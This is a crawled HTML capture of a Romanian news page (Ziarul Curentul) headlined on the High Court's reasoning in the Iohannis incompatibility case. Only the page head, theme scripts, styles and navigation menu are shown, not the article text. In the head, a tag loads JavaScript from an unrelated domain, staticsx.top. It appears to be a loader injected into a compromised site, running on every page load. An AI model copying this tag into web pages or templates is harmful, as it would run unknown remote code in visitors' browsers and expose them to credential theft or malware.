

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/
body_size: 28170
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>ÎCCJ a motivat de ce Iohannis nu a fost incompatibil | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/iccj_a_motivat_de_ce_iohannis.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ÎCCJ a motivat de ce Iohannis nu a fost incompatibil" />
	<meta property="og:description" content="ÎCCJ a dat miercuri publicității motivarea prin care a respins recursul Agenției Naționale de Integritate și a decis definitiv că fostul primar al Sibiului Klaus Iohannis nu s-a aflat în stare de incompatibilitate. ANI a făcut recurs împotriva sentinței din 25 septembrie 2013 a Curții de Apel Alba Iulia. Instanța Supremă a precizat că incompatibilitatea [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2015-04-22T09:54:03+00:00" />
	<meta property="article:modified_time" content="2017-09-16T07:16:19+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/iccj_a_motivat_de_ce_iohannis.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="638" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alexandru Bratu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Alexandru Bratu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="6 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/","url":"https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/","name":"ÎCCJ a motivat de ce Iohannis nu a fost incompatibil | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/iccj_a_motivat_de_ce_iohannis.jpg","datePublished":"2015-04-22T09:54:03+00:00","dateModified":"2017-09-16T07:16:19+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/e4a58c39077523c0a1902505e484d711"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/iccj_a_motivat_de_ce_iohannis.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/iccj_a_motivat_de_ce_iohannis.jpg","width":960,"height":638},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/e4a58c39077523c0a1902505e484d711","name":"Alexandru Bratu","url":"https://www.curentul.info/autor/alexandr0023/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; ÎCCJ a motivat de ce Iohannis nu a fost incompatibil" href="https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"eb35fdb02f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/30771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=30771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ficcj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ficcj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"4cb3c077a5","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil/",
                                "name": "ÎCCJ a motivat de ce Iohannis nu a fost incompatibil"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Alexandru Bratu', 
	'aiwp_dim_2': '2015', 
	'aiwp_dim_3': '2015-04', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-30771 single-format-standard cookies-not-set iccj-a-motivat-de-ce-iohannis-nu-a-fost-incompatibil global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696e1fa6d77e9_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
